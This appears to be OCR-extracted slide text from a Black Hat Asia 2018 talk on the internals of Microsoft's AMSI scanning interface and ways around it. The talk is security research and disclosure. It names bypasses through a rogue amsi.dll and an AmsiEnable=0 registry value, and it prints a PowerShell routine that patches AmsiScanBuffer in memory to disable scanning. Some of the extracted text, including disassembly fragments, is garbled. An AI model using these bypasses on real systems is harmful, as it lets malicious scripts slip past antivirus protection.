## **black hat** Missing DLL

### ● Put a rogue amsi.dll in C:\Windows\System32\WindowsPowerShell\v1.0\



## **black hat** AMSI In VBScript/JScript

Context);

**#BHASIA** 

### public: int COleScript::Initialize(void) proc near



[rsp+arg 10], rbx mov [rsp+arg\_18], rsi mov  $[rsp+arg_0],$   $rcx$ mov push sub mov xor mov rcx. LibFileName "amsi.dll" lea cs: imp LoadLibraryExW  $cal1$ mov qword ptr [this+COleScript.R hAmsiDllHandle], rax test short R\_1b1\_initialize\_critical\_section

#### $\mathbb{Z}$   $\mathbb{Z}$   $\mathbb{Z}$



public: long COleScript::CheckDynamicCodeSafety(unsigned short const \*) proc near





test

js

eax, eax short loc\_180001220



# **black hat** AmsiEnable Bypass





- No need for administrator access
- In registry
	- HKCU\Software\Microsoft\Windows Script\Settings\AmsiEnable

**#BHASIA** 

Create value AmsiEnable=0



● Some of the implementation issues have been fixed

**#BHASIA** 

Some will be fixed, at MS discretion



- Not all issues are "just" implementations flaws
- What if we have some issues that aren't so easy to fix?

- Then we have a more serious problem
- Let's see some examples



Is it possible to bypass AMSI with a command line that would fit into a tweet?

- Let's go back to Powershell's source code
- Remember amsilnitFailed?
- What if we could somehow manually set it to true?
- PowerShell is a very very powerful tool
- No need for administrator access

# blackhat Disabling AMSI - in a single tweet!





- Powershell allows you to make native API calls
- Using native API calls there are countless ways to bypass AMSI
- There was a publication by 2 researchers from [CyberArk](https://www.cyberark.com/threat-research-blog/amsi-bypass-patching-technique/) describing an AMSI bypass by loading a native DLL from disk
- Let's demonstrate a much simpler approach
- Powershell calls AmsiScanBuffer
- AmsiScanBuffer passes the buffer to scan along to AMSI mechanism
- AMSI mechanism passes buffer to providers



- No need for administrator access and no DLL on disk
- Let's stop AmsiScanBuffer from passing on the request

○ In-memory patching function Patch-AmsiScanBuffer {

 [UInt32]\$AmsiScanBufferAddress = [long](Get-ProcAddress amsi.dll AmsiScanBuffer)  $[UInt32]$ \$Size = 0x4  $[UInt32]$ \$ProtectFlag = 0x40 [UInt32]\$OldProtectFlag = 0

\$Win32Functions.VirtualProtect.Invoke(\$AmsiScanBufferAddress, \$Size, \$ProtectFlag, [Ref]\$OldProtectFlag)

\$Win32Functions.memset.Invoke(\$AmsiScanBufferAddress, 0xB0, 1) \$Win32Functions.memset.Invoke(\$AmsiScanBufferAddress+1, 0x01, 1) \$Win32Functions.memset.Invoke(\$AmsiScanBufferAddress+2, 0xc2, 1) \$Win32Functions.memset.Invoke(\$AmsiScanBufferAddress+3, 0x18, 1) \$Win32Functions.memset.Invoke(\$AmsiScanBufferAddress+4, 0x00, 1)



# **bláčkhať** Keep or Toss?

- **The Good** 
	- All security vendors should implement providers
	- It's so easy, it's a shame to miss out on more visibility
	- $\circ$  The fact that an app can request content to be scanned is good
- The Bad
	- $\circ$  As long as Powershell can do anything in .NET, it will be very hard to beat obfuscation
	- $\circ$  Same issues will come up with other scripting languages such as Python



**Script Based Malware and Obfuscation** 

- What was AMSI created for?
- AMSI Internals
	- Design + API
	- Structures
	- Initialization
	- Dispatching
	- Provider Implementation
	- Provider Registration



### **Bypassing**

- Implementation Issues
	- COM Server Hijacking

- NULL Terminator
- AmsiEnable
- Fundamental Issues
	- One Liner
	- In-memory games

## blackhat ASIA 2018

### **MARCH 20-23, 2018**

MARINA BAY SANDS / SINGAPORE

## Thank You

## Questions? @Tal\_Liberman

#BHASIA / @BlackHatEvents